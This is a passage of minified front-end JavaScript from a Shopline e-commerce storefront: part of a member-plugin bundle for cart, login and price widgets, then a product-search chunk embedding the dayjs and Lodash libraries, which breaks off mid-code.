0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-3edf5713.js"),["index-chunk-3edf5713.js","index-accc08e8.js","index-chunk-875343e8.js","index-chunk-dbd6e557.js","index-chunk-4ef79b7a.js","index-chunk-9c59af43.js","CopyIcon-chunk-789acc15.js","useDate-chunk-1dfa33df.js","useAddToCart-chunk-7eb1dc04.js","useReferral-chunk-8c9cb8f1.js","usePoint-chunk-3471517d.js","customer-chunk-f5919c63.js"])),Cf=$e(()=>X(()=>import("./index-chunk-bd9feafc.js"),["index-chunk-bd9feafc.js","index-accc08e8.js","index-chunk-d8e7e200.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-773f2ed5.js","index-chunk-4e21cc66.js","useEffectWithTarget-chunk-19cd8e00.js","index.style-chunk-784b1113.js","index-chunk-d69b2ddd.js","index-chunk-d97c9e42.js","RightArrowIcon-chunk-1f6f2356.js","PaymentMethodCheckIcon-chunk-09c91ed8.js","index-chunk-dbd6e557.js","checkout-chunk-b12f3753.js","index-chunk-a6a412dd.js","useDate-chunk-1dfa33df.js","index-chunk-e4d06677.js","usePoint-chunk-3471517d.js","useLevel-chunk-8dc669a0.js","index-chunk-9c59af43.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","MemberCenterPopupCloseIcon-chunk-910bd429.js","ArrowIcon-chunk-d0dbd91c.js","index-chunk-a0b6160b.js","index-chunk-c6fc5536.js","useRewardDataV2-chunk-87485167.js","useThrottle-chunk-63975b3a.js","eventbus-chunk-d6b8236a.js","point-chunk-574355b4.js","index-chunk-9c9cf80d.js","FinishIcon-chunk-12d6de71.js","useEarnLabel-chunk-e05798af.js","jquery-chunk-b55f8444.js","gift-chunk-d642e906.js","error-chunk-260d6b29.js","index-chunk-a193bfac.js","index-chunk-527bb569.js","useBuyNow-chunk-35779281.js","index-chunk-0ef0bbff.js","giftCard-chunk-fdd0bd59.js","index-chunk-2b55ba2d.js","useInfiniteScroll-chunk-bc2bce60.js","useCustomUrl-chunk-519b6a65.js","productUrl-chunk-5edeec4e.js","referral-chunk-ae7812a0.js","useReferral-chunk-8c9cb8f1.js","themeUtil-chunk-08ff6d0d.js","CopyIcon-chunk-789acc15.js","useShoppingGold-chunk-22fa7555.js","index-chunk-4f93341e.js","useAddToCart-chunk-7eb1dc04.js","index-chunk-1cf7b77c.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","user-chunk-9f03d99d.js","useCenterTheme-chunk-eae29c81.js"])),vf=$e(()=>X(()=>import("./index-chunk-ae536eec.js"),["index-chunk-ae536eec.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-accc08e8.js","index-chunk-a6a412dd.js","ArrowIcon-chunk-d0dbd91c.js","useTouch-chunk-773f2ed5.js","index-chunk-4e21cc66.js","useEffectWithTarget-chunk-19cd8e00.js","user-chunk-9f03d99d.js","useThrottle-chunk-63975b3a.js","index-chunk-a0b6160b.js","giftCard-chunk-fdd0bd59.js","useCenterTheme-chunk-eae29c81.js"])),yf=$e(()=>X(()=>import("./index-chunk-99b6b78d.js"),["index-chunk-99b6b78d.js","index-accc08e8.js","ArrowIcon-chunk-d0dbd91c.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","index-chunk-d69b2ddd.js","productUrl-chunk-5edeec4e.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-d0bccb50.js"),["MemberPricePanel-chunk-d0bccb50.js","index-accc08e8.js","index.style-chunk-d7be639e.js","index-chunk-a0b6160b.js","useEffectWithTarget-chunk-19cd8e00.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-50bec237.js"),["index-chunk-50bec237.js","index-accc08e8.js","index-chunk-a6a412dd.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","useBuyNow-chunk-35779281.js","checkout-chunk-b12f3753.js","productUrl-chunk-5edeec4e.js"])),If=$e(()=>X(()=>import("./index-chunk-a6162d29.js"),["index-chunk-a6162d29.js","index-accc08e8.js","index-chunk-ca02c3cf.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","themeUtil-chunk-08ff6d0d.js","index-chunk-a6a412dd.js","index-chunk-dbd6e557.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","useHomeData-chunk-9ce8dc59.js"])),Tf=$e(()=>X(()=>import("./index-chunk-1989a410.js"),["index-chunk-1989a410.js","index-accc08e8.js","index-chunk-ca02c3cf.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","themeUtil-chunk-08ff6d0d.js","index-chunk-a6a412dd.js","index-chunk-dbd6e557.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","useHomeData-chunk-9ce8dc59.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-chunk-convertPrice-60d2e024.js
body_size: 44557
content:
import{w as Ct,H as ll,c as oi,I as Wf,B as xv,q as Gu,k as qu,j as Ov,m as bv,n as Ev,o as Pv,p as Cv,i as Rv,J as $v,K as Lv}from"./plugin-product-search-index.js";import{F as cl,q as sl,o as Bn,m as Iv,C as Tv,k as Mv,_ as Fv,h as Dv,p as hl,A as Bv,B as pl,g as Wv}from"./plugin-product-search-chunk-index-7babd8fb.js";import{S as Uv,a as Uf,u as Nv,h as $u}from"./plugin-product-search-chunk-index-71b7af4e.js";import{p as or}from"./plugin-product-search-chunk-variable-1100de55.js";import{u as gl,S as Nf,c as Hv}from"./plugin-product-search-chunk-createThemeStyleVar-bb720415.js";function ai(){var o;return(o=window.Shopline)==null?void 0:o.url_customization}const Gv=(o,i)=>{const u=[];for(let c=0;c<o.length;c+=i)u.push(o.slice(c,c+i));return u},qv="/api/product/router-path/handle/list",kv="/api/product/router-path/id/list",zv=(o,i)=>new Promise((u,c)=>{fetch(i==="id"?kv:qv,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:o})}).then(p=>{p.status===200?p.json().then(d=>{var _;u(((_=d==null?void 0:d.data)==null?void 0:_.resources)||[])}):c(p)},p=>{c(p)})}),dl=async(o,i)=>{if(!o||!o.length)return console.error("not input List"),Promise.resolve([]);if(!ai())return console.error("now is not custom url mode"),Promise.resolve([]);const u=Gv(o,200);let c=[];try{c=await Promise.all(u.map(p=>zv(p,i)))}catch(p){return console.error(p),Promise.reject(p)}return c==null?void 0:c.reduce((p,d)=>Array.isArray(d)?p.concat(d):p,[])},Kv=async o=>dl(o,"id"),E1=async o=>dl(o,"handle");var Yv={exports:{}};(function(o,i){(function(u,c){o.exports=c()})(Ct,function(){var u=1e3,c=6e4,g=36e5,p="millisecond",d="second",_="minute",S="hour",x="day",w="week",C="month",P="quarter",M="year",R="date",B="Invalid Date",V=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,U=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,ge={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(W){var I=["th","st","nd","rd"],$=W%100;return"["+W+(I[($-20)%10]||I[$]||I[0])+"]"}},ae=function(W,I,$){var N=String(W);return!N||N.length>=I?W:""+Array(I+1-N.length).join($)+W},ye={s:ae,z:function(W){var I=-W.utcOffset(),$=Math.abs(I),N=Math.floor($/60),T=$%60;return(I<=0?"+":"-")+ae(N,2,"0")+":"+ae(T,2,"0")},m:function W(I,$){if(I.date()<$.date())return-W($,I);var N=12*($.year()-I.year())+($.month()-I.month()),T=I.clone().add(N,C),k=$-T<0,K=I.clone().add(N+(k?-1:1),C);return+(-(N+($-T)/(k?T-K:K-T))||0)},a:function(W){return W<0?Math.ceil(W)||0:Math.floor(W)},p:function(W){return{M:C,y:M,w,d:x,D:R,h:S,m:_,s:d,ms:p,Q:P}[W]||String(W||"").toLowerCase().replace(/s$/,"")},u:function(W){return W===void 0}},j="en",J={};J[j]=ge;var fe=function(W){return W instanceof Ne},ne=function W(I,$,N){var T;if(!I)return j;if(typeof I=="string"){var k=I.toLowerCase();J[k]&&(T=k),$&&(J[k]=$,T=k);var K=I.split("-");if(!T&&K.length>1)return W(K[0])}else{var le=I.name;J[le]=I,T=le}return!N&&T&&(j=T),T||!N&&j},Z=function(W,I){if(fe(W))return W.clone();var $=typeof I=="object"?I:{};return $.date=W,$.args=arguments,new Ne($)},te=ye;te.l=ne,te.i=fe,te.w=function(W,I){return Z(W,{locale:I.$L,utc:I.$u,x:I.$x,$offset:I.$offset})};var Ne=function(){function W($){this.$L=ne($.locale,null,!0),this.parse($)}var I=W.prototype;return I.parse=function($){this.$d=function(N){var T=N.date,k=N.utc;if(T===null)return new Date(NaN);if(te.u(T))return new Date;if(T instanceof Date)return new Date(T);if(typeof T=="string"&&!/Z$/i.test(T)){var K=T.match(V);if(K){var le=K[2]-1||0,ce=(K[7]||"0").substring(0,3);return k?new Date(Date.UTC(K[1],le,K[3]||1,K[4]||0,K[5]||0,K[6]||0,ce)):new Date(K[1],le,K[3]||1,K[4]||0,K[5]||0,K[6]||0,ce)}}return new Date(T)}($),this.$x=$.x||{},this.init()},I.init=function(){var $=this.$d;this.$y=$.getFullYear(),this.$M=$.getMonth(),this.$D=$.getDate(),this.$W=$.getDay(),this.$H=$.getHours(),this.$m=$.getMinutes(),this.$s=$.getSeconds(),this.$ms=$.getMilliseconds()},I.$utils=function(){return te},I.isValid=function(){return this.$d.toString()!==B},I.isSame=function($,N){var T=Z($);return this.startOf(N)<=T&&T<=this.endOf(N)},I.isAfter=function($,N){return Z($)<this.startOf(N)},I.isBefore=function($,N){return this.endOf(N)<Z($)},I.$g=function($,N,T){return te.u($)?this[N]:this.set(T,$)},I.unix=function(){return Math.floor(this.valueOf()/1e3)},I.valueOf=function(){return this.$d.getTime()},I.startOf=function($,N){var T=this,k=!!te.u(N)||N,K=te.p($),le=function(en,be){var _n=te.w(T.$u?Date.UTC(T.$y,be,en):new Date(T.$y,be,en),T);return k?_n:_n.endOf(x)},ce=function(en,be){return te.w(T.toDate()[en].apply(T.toDate("s"),(k?[0,0,0,0]:[23,59,59,999]).slice(be)),T)},me=this.$W,Ce=this.$M,yn=this.$D,Me="set"+(this.$u?"UTC":"");switch(K){case M:return k?le(1,0):le(31,11);case C:return k?le(1,Ce):le(0,Ce+1);case w:var vn=this.$locale().weekStart||0,Vn=(me<vn?me+7:me)-vn;return le(k?yn-Vn:yn+(6-Vn),Ce);case x:case R:return ce(Me+"Hours",0);case S:return ce(Me+"Minutes",1);case _:return ce(Me+"Seconds",2);case d:return ce(Me+"Milliseconds",3);default:return this.clone()}},I.endOf=function($){return this.startOf($,!1)},I.$set=function($,N){var T,k=te.p($),K="set"+(this.$u?"UTC":""),le=(T={},T[x]=K+"Date",T[R]=K+"Date",T[C]=K+"Month",T[M]=K+"FullYear",T[S]=K+"Hours",T[_]=K+"Minutes",T[d]=K+"Seconds",T[p]=K+"Milliseconds",T)[k],ce=k===x?this.$D+(N-this.$W):N;if(k===C||k===M){var me=this.clone().set(R,1);me.$d[le](ce),me.init(),this.$d=me.set(R,Math.min(this.$D,me.daysInMonth())).$d}else le&&this.$d[le](ce);return this.init(),this},I.set=function($,N){return this.clone().$set($,N)},I.get=function($){return this[te.p($)]()},I.add=function($,N){var T,k=this;$=Number($);var K=te.p(N),le=function(Ce){var yn=Z(k);return te.w(yn.date(yn.date()+Math.round(Ce*$)),k)};if(K===C)return this.set(C,this.$M+$);if(K===M)return this.set(M,this.$y+$);if(K===x)return le(1);if(K===w)return le(7);var ce=(T={},T[_]=c,T[S]=g,T[d]=u,T)[K]||1,me=this.$d.getTime()+$*ce;return te.w(me,this)},I.subtract=function($,N){return this.add(-1*$,N)},I.format=function($){var N=this,T=this.$locale();if(!this.isValid())return T.invalidDate||B;var k=$||"YYYY-MM-DDTHH:mm:ssZ",K=te.z(this),le=this.$H,ce=this.$m,me=this.$M,Ce=T.weekdays,yn=T.months,Me=function(be,_n,Wn,bn){return be&&(be[_n]||be(N,k))||Wn[_n].slice(0,bn)},vn=function(be){return te.s(le%12||12,be,"0")},Vn=T.meridiem||function(be,_n,Wn){var bn=be<12?"AM":"PM";return Wn?bn.toLowerCase():bn},en={YY:String(this.$y).slice(-2),YYYY:this.$y,M:me+1,MM:te.s(me+1,2,"0"),MMM:Me(T.monthsShort,me,yn,3),MMMM:Me(yn,me),D:this.$D,DD:te.s(this.$D,2,"0"),d:String(this.$W),dd:Me(T.weekdaysMin,this.$W,Ce,2),ddd:Me(T.weekdaysShort,this.$W,Ce,3),dddd:Ce[this.$W],H:String(le),HH:te.s(le,2,"0"),h:vn(1),hh:vn(2),a:Vn(le,ce,!0),A:Vn(le,ce,!1),m:String(ce),mm:te.s(ce,2,"0"),s:String(this.$s),ss:te.s(this.$s,2,"0"),SSS:te.s(this.$ms,3,"0"),Z:K};return k.replace(U,function(be,_n){return _n||en[be]||K.replace(":","")})},I.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},I.diff=function($,N,T){var k,K=te.p(N),le=Z($),ce=(le.utcOffset()-this.utcOffset())*c,me=this-le,Ce=te.m(this,le);return Ce=(k={},k[M]=Ce/12,k[C]=Ce,k[P]=Ce/3,k[w]=(me-ce)/6048e5,k[x]=(me-ce)/864e5,k[S]=me/g,k[_]=me/c,k[d]=me/u,k)[K]||me,T?Ce:te.a(Ce)},I.daysInMonth=function(){return this.endOf(C).$D},I.$locale=function(){return J[this.$L]},I.locale=function($,N){if(!$)return this.$L;var T=this.clone(),k=ne($,N,!0);return k&&(T.$L=k),T},I.clone=function(){return te.w(this.$d,this)},I.toDate=function(){return new Date(this.valueOf())},I.toJSON=function(){return this.isValid()?this.toISOString():null},I.toISOString=function(){return this.$d.toISOString()},I.toString=function(){return this.$d.toUTCString()},W}(),Te=Ne.prototype;return Z.prototype=Te,[["$ms",p],["$s",d],["$m",_],["$H",S],["$W",x],["$M",C],["$y",M],["$D",R]].forEach(function(W){Te[W[1]]=function(I){return this.$g(I,W[0],W[1])}}),Z.extend=function(W,I){return W.$i||(W(I,Ne,Z),W.$i=!0),Z},Z.locale=ne,Z.isDayjs=fe,Z.unix=function(W){return Z(1e3*W)},Z.en=J[j],Z.Ls=J,Z.p={},Z})})(Yv);const Jv=cl(null),P1=()=>sl(Jv),Zv=cl(null),Qv=()=>sl(Zv),C1=24;var ku={exports:{}};/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(o,i){(function(){var u,c="4.17.21",g=200,p="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",d="Expected a function",_="Invalid `variable` option passed into `_.template`",S="__lodash_hash_undefined__",x=500,w="__lodash_placeholder__",C=1,P=2,M=4,R=1,B=2,V=1,U=2,ge=4,ae=8,ye=16,j=32,J=64,fe=128,ne=256,Z=512,te=30,Ne="...",Te=800,W=16,I=1,$=2,N=3,T=1/0,k=9007199254740991,K=17976931348623157e292,le=0/0,ce=4294967295,me=ce-1,Ce=ce>>>1,yn=[["ary",fe],["bind",V],["bindKey",U],["curry",ae],["curryRight",ye],["flip",Z],["partial",j],["partialRight",J],["rearg",ne]],Me="[object Arguments]",vn="[object Array]",Vn="[object AsyncFunction]",en="[object Boolean]",be="[object Date]",_n="[object DOMException]",Wn="[object Error]",bn="[object Function]",uo="[object GeneratorFunction]",cn="[object Map]",Dt="[object Number]",Nl="[object Null]",En="[object Object]",oo="[object Promise]",Hl="[object Proxy]",Bt="[object RegExp]",sn="[object Set]",Wt="[object String]",lr="[object Symbol]",Gl="[object Undefined]",Ut="[object WeakMap]",ql="[object WeakSet]",Nt="[object ArrayBuffer]",st="[object DataView]",li="[object Float32Array]",ci="[object Float64Array]",si="[object Int8Array]",hi="[object Int16Array]",pi="[object Int32Array]",gi="[object Uint8Array]",di="[object Uint8ClampedArray]",yi="[object Uint16Array]",vi="[object Uint32Array]",kl=/\b__p \+= '';/g,zl=/\b(__p \+=) '' \+/g,Kl=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ao=/&(?:amp|lt|gt|quot|#39);/g,fo=/[&<>"']/g,Yl=RegExp(ao.source),Jl=RegExp(fo.source),Zl=/<%-([\s\S]+?)%>/g,Ql=/<%([\s\S]+?)%>/g,lo=/<%=([\s\S]+?)%>/g,Xl=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Vl=/^\w*$/,jl=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,_i=/[\\^$.*+?()[\]{}|]/g,ec=RegExp(_i.source),mi=/^\s+/,nc=/\s/,tc=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,rc=/\{\n\/\* \[wrapped with (.+)\] \*/,ic=/,? & /,uc=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,oc=/[()=,{}\[\]\/\s]/,ac=/\\(\\)?/g,fc=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,co=/\w*$/,lc=/^[-+]0x[0-9a-f]+$/i,cc=/^0b[01]+$/i,sc=/^\[object .+?Constructor\]$/,hc=/^0o[0-7]+$/i,pc=/^(?:0|[1-9]\d*)$/,gc=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,cr=/($^)/,dc=/['\n\r\u2028\u2029\\]/g,sr="\\ud800-\\udfff",yc="\\u0300-\\u036f",vc="\\ufe20-\\ufe2f",_c="\\u20d0-\\u20ff",so=yc+vc+_c,ho="\\u2700-\\u27bf",po="a-z\\xdf-\\xf6\\xf8-\\xff",mc="\\xac\\xb1\\xd7\\xf7",Sc="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",wc="\\u2000-\\u206f",Ac=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",go="A-Z\\xc0-\\xd6\\xd8-\\xde",yo="\\ufe0e\\ufe0f",vo=mc+Sc+wc+Ac,Si="['\u2019]",xc="["+sr+"]",_o="["+vo+"]",hr="["+so+"]",mo="\\d+",Oc="["+ho+"]",So="["+po+"]",wo="[^"+sr+vo+mo+ho+po+go+"]",wi="\\ud83c[\\udffb-\\udfff]",bc="(?:"+hr+"|"+wi+")",Ao="[^"+sr+"]",Ai="(?:\\ud83c[\\udde6-\\uddff]){2}",xi="[\\ud800-\\udbff][\\udc00-\\udfff]",ht="["+go+"]",xo="\\u200d",Oo="(?:"+So+"|"+wo+")",Ec="(?:"+ht+"|"+wo+")",bo="(?:"+Si+"(?:d|ll|m|re|s|t|ve))?",Eo="(?:"+Si+"(?:D|LL|M|RE|S|T|VE))?",Po=bc+"?",Co="["+yo+"]?",Pc="(?:"+xo+"(?:"+[Ao,Ai,xi].join("|")+")"+Co+Po+")*",Cc="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Rc="\\d*(?:1ST|2ND|3RD|(?![123]